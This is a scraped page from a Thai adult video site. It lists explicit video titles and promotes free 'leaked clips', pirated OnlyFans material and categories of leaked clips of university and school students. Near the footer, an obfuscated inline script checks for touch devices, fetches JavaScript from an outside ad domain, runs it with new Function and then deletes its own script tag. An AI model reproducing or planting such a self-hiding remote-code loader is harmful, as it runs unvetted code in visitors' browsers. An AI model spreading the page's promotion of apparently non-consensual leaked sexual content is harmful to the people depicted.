order-xl-1 col-12 col-md-6 col-lg-6 col-xl-4"> 													</div> 						  <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="9991" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/9991/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2024/01/10-4-400x239.png"> 						<div class="video-preview"></div> 							<span class="duration">03:32</span> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/9991/" title="Onlyfans angsananews น้องอังก่อนนอนก็ขอจัดสักหน่อยบอกแฟนว่านอนแก้ผ้าอยู่อย่างนั้นแหละเดี๋ยวมาโม๊กก่อนจะขึ้นขย่มควยให้ขึ้นสุดลงสุดเสียวๆ"> 			<span class="title">Onlyfans angsananews น้องอังก่อนนอนก็ขอจัดสักหน่อยบอกแฟนว่านอนแก้ผ้าอยู่อย่างนั้นแหละเดี๋ยวมาโม๊กก่อนจะขึ้นขย่มควยให้ขึ้นสุดลงสุดเสียวๆ</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">4280 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="9915" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/9915/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2023/12/09-19-400x239.png"> 						<div class="video-preview"></div> 							<span class="duration">03:32</span> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/9915/" title="Onlyfans angsananews น้องแองเย็ดรอบเดียวมันไม่พอถึงแฟนจะเหนื่อยแค่ไหนแต่เดี๋ยวน้องดูดควยให้แถมยังขึ้นขย่มเองจนเสร็จเด็ดมากบอกเลย"> 			<span class="title">Onlyfans angsananews น้องแองเย็ดรอบเดียวมันไม่พอถึงแฟนจะเหนื่อยแค่ไหนแต่เดี๋ยวน้องดูดควยให้แถมยังขึ้นขย่มเองจนเสร็จเด็ดมากบอกเลย</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">3840 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>  					</div> 				</div> 			</div> 					</div> 	</div> 		<div class="hero"> 		<div class="container"> 			<div class="hero-text"> 				<p><p>สุดยอดคลิปหลุดจากทั่วดินแดนในประเทศไทยในเว็บ <a href="https://xn--12cmb2ccf5rsb7e.com/">จุดกางแตด</a> มีมากมายหลากหลายประเภทให้ได้ชมกัน ส่องสาวช่วยตัวเองแบบเงี่ยนๆใน <a href="https://xn--12cmb2ccf5rsb7e.com/category/onlyfans/">คลิปหลุด Onlyfans</a> ที่สาวๆจะทำแอคให้เสียเงินเพื่อเข้าไปชม <a href="https://xn--12cmb2ccf5rsb7e.com/">คลิปหลุดมาใหม่</a> ของเหล่าสาวๆนั่นเอง แต่เราไม่ให้ท่านต้องเสียอะไร สามารถดูกันได้แบบฟรีๆ จะเป็นคลิปไลฟ์สดอย่าง <a href="https://xn--12cmb2ccf5rsb7e.com/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/">คลิปหลุด mlive</a> ที่นั่งดูได้ยาวกันเป็นชั่วโมงเลยก็มีนะ นั่งตำกันแบบเพลินจนไม่มีพักเลยทีเดียว งานญี่ปุ่นดีๆอย่าง <a href="https://xn--12cmb2ccf5rsb7e.com/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av/">หนังav</a> ที่คัดคลิปของดาราแนวหน้ามาให้ดูกันหมด ไม่ว่าจะเป็นน้องเอมิ ฟูคาดะ สุดยอดขวัญใจของเหล่าหนุ่มๆทั่วโลก ก็มีให้รับชมกันแบบเรียกได้ว่าทุกคลิปของน้องเลย</p></p> 			</div> 		</div> 	</div> </div> <div id="wrapper-footer"> 	<div class="container"> 		<div class="row text-center"> 			<div class="col-md-12"> 				<footer class="site-footer" id="colophon"> 											<div class="footer-menu-container"> 							<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5513"><a href="https://xn--12cmb2ccf5rsb7e.net/">คลิปหลุด</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5515"><a href="https://xn--12cmb2ccf5rsb7e.net/category/onlyfans/">คลิปหลุด Onlyfans</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5516"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/">คลิปหลุด Mlive</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6486"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/">ห้องเชือด</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6488"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2/">คลิปหลุดนักศึกษา</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6487"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/">คลิปหลุดนักเรียน</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5519"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99/">หนังโป๊จีน</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5520"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2/">หนังโป๊ไทย</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10097"><a href="https://onlyporn.fan/">คลิปหลุด Onlyfans</a></li> </ul></div>						</div> 										<div class="clear"></div> 					<div class="site-info"> 						<p>© 2022 - จุดกางแตด. All rights reserved</p>					</div><!-- .site-info --> 				</footer><!-- #colophon --> 			</div><!--col end --> 		</div><!-- row end --> 	</div><!-- container end --> </div><!-- wrapper end --> </div><!-- #page we need this extra closing tag here --> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/famoustube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to จุดกางแตด</h3> 						 							<form id="ftt_login_form" action="https://xn--12cmb2ccf5rsb7e.net/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="ftt_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="ftt_user_pass">Password</label> 									<input class="form-control input-lg required" name="ftt_user_pass" id="ftt_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="ftt_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="ff380a015b" /><input type="hidden" name="_wp_http_referer" value="/tag/onlyfans-angsananews/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="ftt_reset_password_form" action="https://xn--12cmb2ccf5rsb7e.net/" method="post"> 								<div class="form-field"> 									<label for="ftt_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="ftt_user_or_email" id="ftt_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="ftt_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="ff380a015b" /><input type="hidden" name="_wp_http_referer" value="/tag/onlyfans-angsananews/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/theme.min.js?ver=1.1.8.1669810294" id="ftt-scripts-js"></script> <script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/lazyload.js?ver=1.1.8.1669810294" id="ftt-lazyload-js"></script> <script type="text/javascript" id="ftt-main-js-extra">
/* <![CDATA[ */
var ftt_ajax_var = {"url":"//xn--12cmb2ccf5rsb7e.net/wp-admin/admin-ajax.php","nonce":"81d3135ac6","ctpl_installed":""};
//# sourceURL=ftt-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/main.js?ver=1.0.1" id="ftt-main-js"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script> <!-- Other scripts --> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37e1d01502a04a77a269acf0132aaf18","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 64/112 objects using Redis
Page Caching using Redis 
Database Caching 13/31 queries in 0.009 seconds using Redis

Served from: xn- -12cmb2ccf5rsb7e.net @ 2026-01-10 04:34:37 by W3 Total Cache
-->